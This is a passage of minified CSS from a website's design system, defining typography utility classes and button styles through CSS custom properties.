-bold-font-family-text-decoration);text-transform:var(--typography-raphy-label-medium-bold-font-family-text-transform)}.t-raphy-label-medium-bold-font-weight{font-family:var(--typography-raphy-label-medium-bold-font-weight-font-family);font-size:var(--typography-raphy-label-medium-bold-font-weight-font-size);font-weight:var(--typography-raphy-label-medium-bold-font-weight-font-weight);letter-spacing:var(--typography-raphy-label-medium-bold-font-weight-letter-spacing);line-height:var(--typography-raphy-label-medium-bold-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-label-medium-bold-font-weight-text-decoration);text-decoration:var(--typography-raphy-label-medium-bold-font-weight-text-decoration);text-transform:var(--typography-raphy-label-medium-bold-font-weight-text-transform)}.t-raphy-label-medium-bold-font-size{font-family:var(--typography-raphy-label-medium-bold-font-size-font-family);font-size:var(--typography-raphy-label-medium-bold-font-size-font-size);font-weight:var(--typography-raphy-label-medium-bold-font-size-font-weight);letter-spacing:var(--typography-raphy-label-medium-bold-font-size-letter-spacing);line-height:var(--typography-raphy-label-medium-bold-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-label-medium-bold-font-size-text-decoration);text-decoration:var(--typography-raphy-label-medium-bold-font-size-text-decoration);text-transform:var(--typography-raphy-label-medium-bold-font-size-text-transform)}.t-raphy-label-medium-bold-line-height{font-family:var(--typography-raphy-label-medium-bold-line-height-font-family);font-size:var(--typography-raphy-label-medium-bold-line-height-font-size);font-weight:var(--typography-raphy-label-medium-bold-line-height-font-weight);letter-spacing:var(--typography-raphy-label-medium-bold-line-height-letter-spacing);line-height:var(--typography-raphy-label-medium-bold-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-label-medium-bold-line-height-text-decoration);text-decoration:var(--typography-raphy-label-medium-bold-line-height-text-decoration);text-transform:var(--typography-raphy-label-medium-bold-line-height-text-transform)}.t-raphy-label-medium-bold-letter-spacing{font-family:var(--typography-raphy-label-medium-bold-letter-spacing-font-family);font-size:var(--typography-raphy-label-medium-bold-letter-spacing-font-size);font-weight:var(--typography-raphy-label-medium-bold-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-label-medium-bold-letter-spacing-letter-spacing);line-height:var(--typography-raphy-label-medium-bold-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-label-medium-bold-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-label-medium-bold-letter-spacing-text-decoration);text-transform:var(--typography-raphy-label-medium-bold-letter-spacing-text-transform)}.t-raphy-label-medium-bold-text-transform{font-family:var(--typography-raphy-label-medium-bold-text-transform-font-family);font-size:var(--typography-raphy-label-medium-bold-text-transform-font-size);font-weight:var(--typography-raphy-label-medium-bold-text-transform-font-weight);letter-spacing:var(--typography-raphy-label-medium-bold-text-transform-letter-spacing);line-height:var(--typography-raphy-label-medium-bold-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-label-medium-bold-text-transform-text-decoration);text-decoration:var(--typography-raphy-label-medium-bold-text-transform-text-decoration);text-transform:var(--typography-raphy-label-medium-bold-text-transform-text-transform)}.t-raphy-label-medium-medium-font-family{font-family:var(--typography-raphy-label-medium-medium-font-family-font-family);font-size:var(--typography-raphy-label-medium-medium-font-family-font-size);font-weight:var(--typography-raphy-label-medium-medium-font-family-font-weight);letter-spacing:var(--typography-raphy-label-medium-medium-font-family-letter-spacing);line-height:var(--typography-raphy-label-medium-medium-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-label-medium-medium-font-family-text-decoration);text-decoration:var(--typography-raphy-label-medium-medium-font-family-text-decoration);text-transform:var(--typography-raphy-label-medium-medium-font-family-text-transform)}.t-raphy-label-medium-medium-font-weight{font-family:var(--typography-raphy-label-medium-medium-font-weight-font-family);font-size:var(--typography-raphy-label-medium-medium-font-weight-font-size);font-weight:var(--typography-raphy-label-medium-medium-font-weight-font-weight);letter-spacing:var(--typography-raphy-label-medium-medium-font-weight-letter-spacing);line-height:var(--typography-raphy-label-medium-medium-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-label-medium-medium-font-weight-text-decoration);text-decoration:var(--typography-raphy-label-medium-medium-font-weight-text-decoration);text-transform:var(--typography-raphy-label-medium-medium-font-weight-text-transform)}.t-raphy-label-medium-medium-font-size{font-family:var(--typography-raphy-label-medium-medium-font-size-font-family);font-size:var(--typography-raphy-label-medium-medium-font-size-font-size);font-weight:var(--typography-raphy-label-medium-medium-font-size-font-weight);letter-spacing:var(--typography-raphy-label-medium-medium-font-size-letter-spacing);line-height:var(--typography-raphy-label-medium-medium-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-label-medium-medium-font-size-text-decoration);text-decoration:var(--typography-raphy-label-medium-medium-font-size-text-decoration);text-transform:var(--typography-raphy-label-medium-medium-font-size-text-transform)}.t-raphy-label-medium-medium-line-height{font-family:var(--typography-raphy-label-medium-medium-line-height-font-family);font-size:var(--typography-raphy-label-medium-medium-line-height-font-size);font-weight:var(--typography-raphy-label-medium-medium-line-height-font-weight);letter-spacing:var(--typography-raphy-label-medium-medium-line-height-letter-spacing);line-height:var(--typography-raphy-label-medium-medium-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-label-medium-medium-line-height-text-decoration);text-decoration:var(--typography-raphy-label-medium-medium-line-height-text-decoration);text-transform:var(--typography-raphy-label-medium-medium-line-height-text-transform)}.t-raphy-label-medium-medium-letter-spacing{font-family:var(--typography-raphy-label-medium-medium-letter-spacing-font-family);font-size:var(--typography-raphy-label-medium-medium-letter-spacing-font-size);font-weight:var(--typography-raphy-label-medium-medium-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-label-medium-medium-letter-spacing-letter-spacing);line-height:var(--typography-raphy-label-medium-medium-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-label-medium-medium-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-label-medium-medium-letter-spacing-text-decoration);text-transform:var(--typography-raphy-label-medium-medium-letter-spacing-text-transform)}.t-raphy-label-medium-medium-text-transform{font-family:var(--typography-raphy-label-medium-medium-text-transform-font-family);font-size:var(--typography-raphy-label-medium-medium-text-transform-font-size);font-weight:var(--typography-raphy-label-medium-medium-text-transform-font-weight);letter-spacing:var(--typography-raphy-label-medium-medium-text-transform-letter-spacing);line-height:var(--typography-raphy-label-medium-medium-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-label-medium-medium-text-transform-text-decoration);text-decoration:var(--typography-raphy-label-medium-medium-text-transform-text-decoration);text-transform:var(--typography-raphy-label-medium-medium-text-transform-text-transform)}.t-raphy-body-medium-font-family{font-family:var(--typography-raphy-body-medium-font-family-font-family);font-size:var(--typography-raphy-body-medium-font-family-font-size);font-weight:var(--typography-raphy-body-medium-font-family-font-weight);letter-spacing:var(--typography-raphy-body-medium-font-family-letter-spacing);line-height:var(--typography-raphy-body-medium-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-body-medium-font-family-text-decoration);text-decoration:var(--typography-raphy-body-medium-font-family-text-decoration);text-transform:var(--typography-raphy-body-medium-font-family-text-transform)}.t-raphy-body-medium-font-weight{font-family:var(--typography-raphy-body-medium-font-weight-font-family);font-size:var(--typography-raphy-body-medium-font-weight-font-size);font-weight:var(--typography-raphy-body-medium-font-weight-font-weight);letter-spacing:var(--typography-raphy-body-medium-font-weight-letter-spacing);line-height:var(--typography-raphy-body-medium-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-body-medium-font-weight-text-decoration);text-decoration:var(--typography-raphy-body-medium-font-weight-text-decoration);text-transform:var(--typography-raphy-body-medium-font-weight-text-transform)}.t-raphy-body-medium-font-size{font-family:var(--typography-raphy-body-medium-font-size-font-family);font-size:var(--typography-raphy-body-medium-font-size-font-size);font-weight:var(--typography-raphy-body-medium-font-size-font-weight);letter-spacing:var(--typography-raphy-body-medium-font-size-letter-spacing);line-height:var(--typography-raphy-body-medium-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-body-medium-font-size-text-decoration);text-decoration:var(--typography-raphy-body-medium-font-size-text-decoration);text-transform:var(--typography-raphy-body-medium-font-size-text-transform)}.t-raphy-body-medium-line-height{font-family:var(--typography-raphy-body-medium-line-height-font-family);font-size:var(--typography-raphy-body-medium-line-height-font-size);font-weight:var(--typography-raphy-body-medium-line-height-font-weight);letter-spacing:var(--typography-raphy-body-medium-line-height-letter-spacing);line-height:var(--typography-raphy-body-medium-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-body-medium-line-height-text-decoration);text-decoration:var(--typography-raphy-body-medium-line-height-text-decoration);text-transform:var(--typography-raphy-body-medium-line-height-text-transform)}.t-raphy-body-medium-letter-spacing{font-family:var(--typography-raphy-body-medium-letter-spacing-font-family);font-size:var(--typography-raphy-body-medium-letter-spacing-font-size);font-weight:var(--typography-raphy-body-medium-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-body-medium-letter-spacing-letter-spacing);line-height:var(--typography-raphy-body-medium-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-body-medium-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-body-medium-letter-spacing-text-decoration);text-transform:var(--typography-raphy-body-medium-letter-spacing-text-transform)}.t-raphy-body-medium-text-transform{font-family:var(--typography-raphy-body-medium-text-transform-font-family);font-size:var(--typography-raphy-body-medium-text-transform-font-size);font-weight:var(--typography-raphy-body-medium-text-transform-font-weight);letter-spacing:var(--typography-raphy-body-medium-text-transform-letter-spacing);line-height:var(--typography-raphy-body-medium-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-body-medium-text-transform-text-decoration);text-decoration:var(--typography-raphy-body-medium-text-transform-text-decoration);text-transform:var(--typography-raphy-body-medium-text-transform-text-transform)}.t-raphy-body-medium-medium-font-family{font-family:var(--typography-raphy-body-medium-medium-font-family-font-family);font-size:var(--typography-raphy-body-medium-medium-font-family-font-size);font-weight:var(--typography-raphy-body-medium-medium-font-family-font-weight);letter-spacing:var(--typography-raphy-body-medium-medium-font-family-letter-spacing);line-height:var(--typography-raphy-body-medium-medium-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-body-medium-medium-font-family-text-decoration);text-decoration:var(--typography-raphy-body-medium-medium-font-family-text-decoration);text-transform:var(--typography-raphy-body-medium-medium-font-family-text-transform)}.t-raphy-body-medium-medium-font-weight{font-family:var(--typography-raphy-body-medium-medium-font-weight-font-family);font-size:var(--typography-raphy-body-medium-medium-font-weight-font-size);font-weight:var(--typography-raphy-body-medium-medium-font-weight-font-weight);letter-spacing:var(--typography-raphy-body-medium-medium-font-weight-letter-spacing);line-height:var(--typography-raphy-body-medium-medium-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-body-medium-medium-font-weight-text-decoration);text-decoration:var(--typography-raphy-body-medium-medium-font-weight-text-decoration);text-transform:var(--typography-raphy-body-medium-medium-font-weight-text-transform)}.t-raphy-body-medium-medium-font-size{font-family:var(--typography-raphy-body-medium-medium-font-size-font-family);font-size:var(--typography-raphy-body-medium-medium-font-size-font-size);font-weight:var(--typography-raphy-body-medium-medium-font-size-font-weight);letter-spacing:var(--typography-raphy-body-medium-medium-font-size-letter-spacing);line-height:var(--typography-raphy-body-medium-medium-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-body-medium-medium-font-size-text-decoration);text-decoration:var(--typography-raphy-body-medium-medium-font-size-text-decoration);text-transform:var(--typography-raphy-body-medium-medium-font-size-text-transform)}.t-raphy-body-medium-medium-line-height{font-family:var(--typography-raphy-body-medium-medium-line-height-font-family);font-size:var(--typography-raphy-body-medium-medium-line-height-font-size);font-weight:var(--typography-raphy-body-medium-medium-line-height-font-weight);letter-spacing:var(--typography-raphy-body-medium-medium-line-height-letter-spacing);line-height:var(--typography-raphy-body-medium-medium-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-body-medium-medium-line-height-text-decoration);text-decoration:var(--typography-raphy-body-medium-medium-line-height-text-decoration);text-transform:var(--typography-raphy-body-medium-medium-line-height-text-transform)}.t-raphy-body-medium-medium-letter-spacing{font-family:var(--typography-raphy-body-medium-medium-letter-spacing-font-family);font-size:var(--typography-raphy-body-medium-medium-letter-spacing-font-size);font-weight:var(--typography-raphy-body-medium-medium-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-body-medium-medium-letter-spacing-letter-spacing);line-height:var(--typography-raphy-body-medium-medium-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-body-medium-medium-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-body-medium-medium-letter-spacing-text-decoration);text-transform:var(--typography-raphy-body-medium-medium-letter-spacing-text-transform)}.t-raphy-body-medium-medium-text-transform{font-family:var(--typography-raphy-body-medium-medium-text-transform-font-family);font-size:var(--typography-raphy-body-medium-medium-text-transform-font-size);font-weight:var(--typography-raphy-body-medium-medium-text-transform-font-weight);letter-spacing:var(--typography-raphy-body-medium-medium-text-transform-letter-spacing);line-height:var(--typography-raphy-body-medium-medium-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-body-medium-medium-text-transform-text-decoration);text-decoration:var(--typography-raphy-body-medium-medium-text-transform-text-decoration);text-transform:var(--typography-raphy-body-medium-medium-text-transform-text-transform)}.t-raphy-caption-medium-bold-font-family{font-family:var(--typography-raphy-caption-medium-bold-font-family-font-family);font-size:var(--typography-raphy-caption-medium-bold-font-family-font-size);font-weight:var(--typography-raphy-caption-medium-bold-font-family-font-weight);letter-spacing:var(--typography-raphy-caption-medium-bold-font-family-letter-spacing);line-height:var(--typography-raphy-caption-medium-bold-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-caption-medium-bold-font-family-text-decoration);text-decoration:var(--typography-raphy-caption-medium-bold-font-family-text-decoration);text-transform:var(--typography-raphy-caption-medium-bold-font-family-text-transform)}.t-raphy-caption-medium-bold-font-weight{font-family:var(--typography-raphy-caption-medium-bold-font-weight-font-family);font-size:var(--typography-raphy-caption-medium-bold-font-weight-font-size);font-weight:var(--typography-raphy-caption-medium-bold-font-weight-font-weight);letter-spacing:var(--typography-raphy-caption-medium-bold-font-weight-letter-spacing);line-height:var(--typography-raphy-caption-medium-bold-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-caption-medium-bold-font-weight-text-decoration);text-decoration:var(--typography-raphy-caption-medium-bold-font-weight-text-decoration);text-transform:var(--typography-raphy-caption-medium-bold-font-weight-text-transform)}.t-raphy-caption-medium-bold-font-size{font-family:var(--typography-raphy-caption-medium-bold-font-size-font-family);font-size:var(--typography-raphy-caption-medium-bold-font-size-font-size);font-weight:var(--typography-raphy-caption-medium-bold-font-size-font-weight);letter-spacing:var(--typography-raphy-caption-medium-bold-font-size-letter-spacing);line-height:var(--typography-raphy-caption-medium-bold-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-caption-medium-bold-font-size-text-decoration);text-decoration:var(--typography-raphy-caption-medium-bold-font-size-text-decoration);text-transform:var(--typography-raphy-caption-medium-bold-font-size-text-transform)}.t-raphy-caption-medium-bold-line-height{font-family:var(--typography-raphy-caption-medium-bold-line-height-font-family);font-size:var(--typography-raphy-caption-medium-bold-line-height-font-size);font-weight:var(--typography-raphy-caption-medium-bold-line-height-font-weight);letter-spacing:var(--typography-raphy-caption-medium-bold-line-height-letter-spacing);line-height:var(--typography-raphy-caption-medium-bold-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-caption-medium-bold-line-height-text-decoration);text-decoration:var(--typography-raphy-caption-medium-bold-line-height-text-decoration);text-transform:var(--typography-raphy-caption-medium-bold-line-height-text-transform)}.t-raphy-caption-medium-bold-letter-spacing{font-family:var(--typography-raphy-caption-medium-bold-letter-spacing-font-family);font-size:var(--typography-raphy-caption-medium-bold-letter-spacing-font-size);font-weight:var(--typography-raphy-caption-medium-bold-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-caption-medium-bold-letter-spacing-letter-spacing);line-height:var(--typography-raphy-caption-medium-bold-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-caption-medium-bold-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-caption-medium-bold-letter-spacing-text-decoration);text-transform:var(--typography-raphy-caption-medium-bold-letter-spacing-text-transform)}.t-raphy-caption-medium-bold-text-transform{font-family:var(--typography-raphy-caption-medium-bold-text-transform-font-family);font-size:var(--typography-raphy-caption-medium-bold-text-transform-font-size);font-weight:var(--typography-raphy-caption-medium-bold-text-transform-font-weight);letter-spacing:var(--typography-raphy-caption-medium-bold-text-transform-letter-spacing);line-height:var(--typography-raphy-caption-medium-bold-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-caption-medium-bold-text-transform-text-decoration);text-decoration:var(--typography-raphy-caption-medium-bold-text-transform-text-decoration);text-transform:var(--typography-raphy-caption-medium-bold-text-transform-text-transform)}.t-raphy-caption-medium-medium-font-family{font-family:var(--typography-raphy-caption-medium-medium-font-family-font-family);font-size:var(--typography-raphy-caption-medium-medium-font-family-font-size);font-weight:var(--typography-raphy-caption-medium-medium-font-family-font-weight);letter-spacing:var(--typography-raphy-caption-medium-medium-font-family-letter-spacing);line-height:var(--typography-raphy-caption-medium-medium-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-caption-medium-medium-font-family-text-decoration);text-decoration:var(--typography-raphy-caption-medium-medium-font-family-text-decoration);text-transform:var(--typography-raphy-caption-medium-medium-font-family-text-transform)}.t-raphy-caption-medium-medium-font-weight{font-family:var(--typography-raphy-caption-medium-medium-font-weight-font-family);font-size:var(--typography-raphy-caption-medium-medium-font-weight-font-size);font-weight:var(--typography-raphy-caption-medium-medium-font-weight-font-weight);letter-spacing:var(--typography-raphy-caption-medium-medium-font-weight-letter-spacing);line-height:var(--typography-raphy-caption-medium-medium-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-caption-medium-medium-font-weight-text-decoration);text-decoration:var(--typography-raphy-caption-medium-medium-font-weight-text-decoration);text-transform:var(--typography-raphy-caption-medium-medium-font-weight-text-transform)}.t-raphy-caption-medium-medium-font-size{font-family:var(--typography-raphy-caption-medium-medium-font-size-font-family);font-size:var(--typography-raphy-caption-medium-medium-font-size-font-size);font-weight:var(--typography-raphy-caption-medium-medium-font-size-font-weight);letter-spacing:var(--typography-raphy-caption-medium-medium-font-size-letter-spacing);line-height:var(--typography-raphy-caption-medium-medium-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-caption-medium-medium-font-size-text-decoration);text-decoration:var(--typography-raphy-caption-medium-medium-font-size-text-decoration);text-transform:var(--typography-raphy-caption-medium-medium-font-size-text-transform)}.t-raphy-caption-medium-medium-line-height{font-family:var(--typography-raphy-caption-medium-medium-line-height-font-family);font-size:var(--typography-raphy-caption-medium-medium-line-height-font-size);font-weight:var(--typography-raphy-caption-medium-medium-line-height-font-weight);letter-spacing:var(--typography-raphy-caption-medium-medium-line-height-letter-spacing);line-height:var(--typography-raphy-caption-medium-medium-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-caption-medium-medium-line-height-text-decoration);text-decoration:var(--typography-raphy-caption-medium-medium-line-height-text-decoration);text-transform:var(--typography-raphy-caption-medium-medium-line-height-text-transform)}.t-raphy-caption-medium-medium-letter-spacing{font-family:var(--typography-raphy-caption-medium-medium-letter-spacing-font-family);font-size:var(--typography-raphy-caption-medium-medium-letter-spacing-font-size);font-weight:var(--typography-raphy-caption-medium-medium-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-caption-medium-medium-letter-spacing-letter-spacing);line-height:var(--typography-raphy-caption-medium-medium-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-caption-medium-medium-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-caption-medium-medium-letter-spacing-text-decoration);text-transform:var(--typography-raphy-caption-medium-medium-letter-spacing-text-transform)}.t-raphy-caption-medium-medium-text-transform{font-family:var(--typography-raphy-caption-medium-medium-text-transform-font-family);font-size:var(--typography-raphy-caption-medium-medium-text-transform-font-size);font-weight:var(--typography-raphy-caption-medium-medium-text-transform-font-weight);letter-spacing:var(--typography-raphy-caption-medium-medium-text-transform-letter-spacing);line-height:var(--typography-raphy-caption-medium-medium-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-caption-medium-medium-text-transform-text-decoration);text-decoration:var(--typography-raphy-caption-medium-medium-text-transform-text-decoration);text-transform:var(--typography-raphy-caption-medium-medium-text-transform-text-transform)}.t-raphy-caption-small-font-family{font-family:var(--typography-raphy-caption-small-font-family-font-family);font-size:var(--typography-raphy-caption-small-font-family-font-size);font-weight:var(--typography-raphy-caption-small-font-family-font-weight);letter-spacing:var(--typography-raphy-caption-small-font-family-letter-spacing);line-height:var(--typography-raphy-caption-small-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-caption-small-font-family-text-decoration);text-decoration:var(--typography-raphy-caption-small-font-family-text-decoration);text-transform:var(--typography-raphy-caption-small-font-family-text-transform)}.t-raphy-caption-small-font-weight{font-family:var(--typography-raphy-caption-small-font-weight-font-family);font-size:var(--typography-raphy-caption-small-font-weight-font-size);font-weight:var(--typography-raphy-caption-small-font-weight-font-weight);letter-spacing:var(--typography-raphy-caption-small-font-weight-letter-spacing);line-height:var(--typography-raphy-caption-small-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-caption-small-font-weight-text-decoration);text-decoration:var(--typography-raphy-caption-small-font-weight-text-decoration);text-transform:var(--typography-raphy-caption-small-font-weight-text-transform)}.t-raphy-caption-small-font-size{font-family:var(--typography-raphy-caption-small-font-size-font-family);font-size:var(--typography-raphy-caption-small-font-size-font-size);font-weight:var(--typography-raphy-caption-small-font-size-font-weight);letter-spacing:var(--typography-raphy-caption-small-font-size-letter-spacing);line-height:var(--typography-raphy-caption-small-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-caption-small-font-size-text-decoration);text-decoration:var(--typography-raphy-caption-small-font-size-text-decoration);text-transform:var(--typography-raphy-caption-small-font-size-text-transform)}.t-raphy-caption-small-line-height{font-family:var(--typography-raphy-caption-small-line-height-font-family);font-size:var(--typography-raphy-caption-small-line-height-font-size);font-weight:var(--typography-raphy-caption-small-line-height-font-weight);letter-spacing:var(--typography-raphy-caption-small-line-height-letter-spacing);line-height:var(--typography-raphy-caption-small-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-caption-small-line-height-text-decoration);text-decoration:var(--typography-raphy-caption-small-line-height-text-decoration);text-transform:var(--typography-raphy-caption-small-line-height-text-transform)}.t-raphy-caption-small-letter-spacing{font-family:var(--typography-raphy-caption-small-letter-spacing-font-family);font-size:var(--typography-raphy-caption-small-letter-spacing-font-size);font-weight:var(--typography-raphy-caption-small-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-caption-small-letter-spacing-letter-spacing);line-height:var(--typography-raphy-caption-small-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-caption-small-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-caption-small-letter-spacing-text-decoration);text-transform:var(--typography-raphy-caption-small-letter-spacing-text-transform)}.t-raphy-caption-small-text-transform{font-family:var(--typography-raphy-caption-small-text-transform-font-family);font-size:var(--typography-raphy-caption-small-text-transform-font-size);font-weight:var(--typography-raphy-caption-small-text-transform-font-weight);letter-spacing:var(--typography-raphy-caption-small-text-transform-letter-spacing);line-height:var(--typography-raphy-caption-small-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-caption-small-text-transform-text-decoration);text-decoration:var(--typography-raphy-caption-small-text-transform-text-decoration);text-transform:var(--typography-raphy-caption-small-text-transform-text-transform)}.t-raphy-caption-small-light-font-family{font-family:var(--typography-raphy-caption-small-light-font-family-font-family);font-size:var(--typography-raphy-caption-small-light-font-family-font-size);font-weight:var(--typography-raphy-caption-small-light-font-family-font-weight);letter-spacing:var(--typography-raphy-caption-small-light-font-family-letter-spacing);line-height:var(--typography-raphy-caption-small-light-font-family-line-height);-webkit-text-decoration:var(--typography-raphy-caption-small-light-font-family-text-decoration);text-decoration:var(--typography-raphy-caption-small-light-font-family-text-decoration);text-transform:var(--typography-raphy-caption-small-light-font-family-text-transform)}.t-raphy-caption-small-light-font-weight{font-family:var(--typography-raphy-caption-small-light-font-weight-font-family);font-size:var(--typography-raphy-caption-small-light-font-weight-font-size);font-weight:var(--typography-raphy-caption-small-light-font-weight-font-weight);letter-spacing:var(--typography-raphy-caption-small-light-font-weight-letter-spacing);line-height:var(--typography-raphy-caption-small-light-font-weight-line-height);-webkit-text-decoration:var(--typography-raphy-caption-small-light-font-weight-text-decoration);text-decoration:var(--typography-raphy-caption-small-light-font-weight-text-decoration);text-transform:var(--typography-raphy-caption-small-light-font-weight-text-transform)}.t-raphy-caption-small-light-font-size{font-family:var(--typography-raphy-caption-small-light-font-size-font-family);font-size:var(--typography-raphy-caption-small-light-font-size-font-size);font-weight:var(--typography-raphy-caption-small-light-font-size-font-weight);letter-spacing:var(--typography-raphy-caption-small-light-font-size-letter-spacing);line-height:var(--typography-raphy-caption-small-light-font-size-line-height);-webkit-text-decoration:var(--typography-raphy-caption-small-light-font-size-text-decoration);text-decoration:var(--typography-raphy-caption-small-light-font-size-text-decoration);text-transform:var(--typography-raphy-caption-small-light-font-size-text-transform)}.t-raphy-caption-small-light-line-height{font-family:var(--typography-raphy-caption-small-light-line-height-font-family);font-size:var(--typography-raphy-caption-small-light-line-height-font-size);font-weight:var(--typography-raphy-caption-small-light-line-height-font-weight);letter-spacing:var(--typography-raphy-caption-small-light-line-height-letter-spacing);line-height:var(--typography-raphy-caption-small-light-line-height-line-height);-webkit-text-decoration:var(--typography-raphy-caption-small-light-line-height-text-decoration);text-decoration:var(--typography-raphy-caption-small-light-line-height-text-decoration);text-transform:var(--typography-raphy-caption-small-light-line-height-text-transform)}.t-raphy-caption-small-light-letter-spacing{font-family:var(--typography-raphy-caption-small-light-letter-spacing-font-family);font-size:var(--typography-raphy-caption-small-light-letter-spacing-font-size);font-weight:var(--typography-raphy-caption-small-light-letter-spacing-font-weight);letter-spacing:var(--typography-raphy-caption-small-light-letter-spacing-letter-spacing);line-height:var(--typography-raphy-caption-small-light-letter-spacing-line-height);-webkit-text-decoration:var(--typography-raphy-caption-small-light-letter-spacing-text-decoration);text-decoration:var(--typography-raphy-caption-small-light-letter-spacing-text-decoration);text-transform:var(--typography-raphy-caption-small-light-letter-spacing-text-transform)}.t-raphy-caption-small-light-text-transform{font-family:var(--typography-raphy-caption-small-light-text-transform-font-family);font-size:var(--typography-raphy-caption-small-light-text-transform-font-size);font-weight:var(--typography-raphy-caption-small-light-text-transform-font-weight);letter-spacing:var(--typography-raphy-caption-small-light-text-transform-letter-spacing);line-height:var(--typography-raphy-caption-small-light-text-transform-line-height);-webkit-text-decoration:var(--typography-raphy-caption-small-light-text-transform-text-decoration);text-decoration:var(--typography-raphy-caption-small-light-text-transform-text-decoration);text-transform:var(--typography-raphy-caption-small-light-text-transform-text-transform)}:root{--button-border-width:2px;--button-border-radius:4px;--button-gap:var(--spacing-extra-small);--button-height:48px;--button-padding:var(--spacing-extra-small-2) var(--spacing-small)}.button{align-items:center;background-color:var(--button-fill);border:var(--button-border-width) solid var(--button-border-color);border-radius:var(--button-border-radius);color:var(--color-brand-on-fill-brand);cursor:pointer;display:inline-flex;flex-direction:row;font-family:var(--typography-label-medium-medium-font-family);font-size:var(--typography-label-medium-medium-font-size);font-weight:var(--typography-label-medium-medium-font-weight);gap:var(--button-gap);justify-content:center;letter-spacing:var(--typography-label-medium-medium-letter-spacing);line-height:var(--typography-label-medium-medium-line-height);min-height:var(--button-height);min-width:var(--button-height);padding:var(--button-padding);position:relative;-webkit-text-decoration:var(--typography-label-medium-medium-text-decoration);text-decoration:var(--typography-label-medium-medium-text-decoration);text-transform:var(--typography-label-medium-medium-text-transform);transition:all .15s cubic-bezier(0,0,.35,1)}.button:hover{background-color:var(--button-fill-hover);border-color:var(--button-border-color-hover)}.button:disabled,.button[aria-disabled=""],.button[aria-disabled=true]{background-color:var(--button-fill-disabled);border-color:var(--button-border-color-disabled);color:var(--button-content-disabled);cursor:not-allowed;pointer-events:none}.button.large{--button-height:56px;--button-padding:var(--spacing-extra-small) var(--spacing-small);font-family:var(--typography-label-large-font-family);font-size:var(--typography-label-large-font-size);font-weight:var(--typography-label-large-font-weight);letter-spacing:var(--typography-label-large-letter-spacing);line-height:var(--typography-label-large-line-height);-webkit-text-decoration:var(--typography-label-large-text-decoration);text-decoration:var(--typography-label-large-text-decoration);text-transform:var(--typography-label-large-text-transform)}.button.small{--button-height:40px;--button-padding:var(--spacing-extra-small-2) var(--spacing-small);font-family:var(--typography-caption-small-font-family);font-size:var(--typography-caption-small-font-size);font-weight:var(--typography-caption-small-font-weight);letter-spacing:var(--typography-caption-small-letter-spacing);line-height:var(--typography-caption-small-line-height);-webkit-text-decoration:var(--typography-caption-small-text-decoration);text-decoration:var(--typography-caption-small-text-decoration);text-transform:var(--typography-caption-small-text-transform)}.button.fluid{width:100%}.button.icon-only bp-icon{display:flex;inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}.button.button-ghost{--button-fill:transparent;--button-content:var(--color-neutrals-text-primary);--button-border-color:var(--button-fill);--button-fill-hover:var(--color-neutrals-fill-quinary);--button-content-hover:var(--button-content);--button-border-color-hover:var(--button-border-color);--button-fill-disabled:var(--button-fill);--button-content-disabled:var(--color-neutrals-text-disabled);--button-border-color-disabled:var(--button-fill-disabled);color:var(--color-neutrals-text-primary)}.button,.button.button-primary{--button-fill:var(--color-neutrals-fill-primary);--button-content:var(--color-brand-fill-primary);--button-border-color:var(--button-fill);--button-fill-hover:var(--color-brand-fill-hover);--button-content-hover:var(--color-brand-fill-primary);--button-border-color-hover:var(--button-fill-hover);--button-fill-disabled:var(--color-neutrals-fill-disabled);--button-content-disabled:var(--color-neutrals-text-disabled);--button-border-color-disabled:var(--button-fill-disabled)}.button.button-secondary{--button-fill:var(--color-neutrals-card-fill-primary);--button-content:var(--color-neutrals-text-primary);--button-border-color:var(--